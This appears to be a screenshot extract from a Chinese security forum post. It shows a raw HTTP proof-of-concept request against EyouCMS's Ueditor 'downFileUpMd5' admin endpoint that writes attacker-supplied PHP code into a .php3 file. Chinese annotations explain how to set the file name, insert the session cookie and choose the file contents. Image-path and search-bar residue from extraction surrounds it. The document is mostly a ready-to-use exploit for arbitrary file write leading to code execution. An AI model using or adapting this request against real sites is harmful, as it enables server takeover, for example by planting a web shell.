 GET
/login.php?m=admin&c=Ueditor&a=downFileUpMd5&lang=cn&XDEBUG_SESSION_START
=PHPSTORM&name=hahah.php3&type=application/x-zip-compressed&size=1
HTTP/1.1
Host: eyoucms.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn;
PHPSESSID=cd79bl8don50sotp5qfff3p0ti;
ENV_GOBACK_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archiv
es%26lang%3Dcn;
ENV_LIST_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives
%26lang%3Dcn; workspaceParam=web%7CSystem
Connection: close
Content-Length: 18
<?php phpinfo();?>
name名字随便取，但是后缀必须为php3
这里需要输入登陆后
的cookie值
这里的内容为想要写入php3文件中的内容
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
先知社区